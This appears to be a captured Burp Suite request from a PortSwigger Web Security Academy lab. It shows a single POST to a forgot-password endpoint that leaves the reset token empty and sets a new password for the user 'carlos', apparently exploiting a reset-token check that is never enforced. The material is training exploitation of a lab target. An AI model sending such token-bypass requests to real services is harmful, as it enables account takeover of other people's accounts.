 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0ad300eb03c7a4c0819eca3d00e9002e.web-security-academy.net
3 Cookie: session=KdXcsQqFxVXhT9sHD1cduFGmHYauR9D0
4 Content-Length: 85
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad300eb03c7a4c0819eca3d00e9002e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad300eb03c7a4c0819eca3d00e9002e.web-security-academy.net/forgot-passwor
d?temp-forgot-password-token=p8pwxet7q5zuhrbf2usc312l5f22cmig
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=carlos&new-password-1=peter&new-password-2=
peter
Search 0 highlights
Done
Event log (5) All issues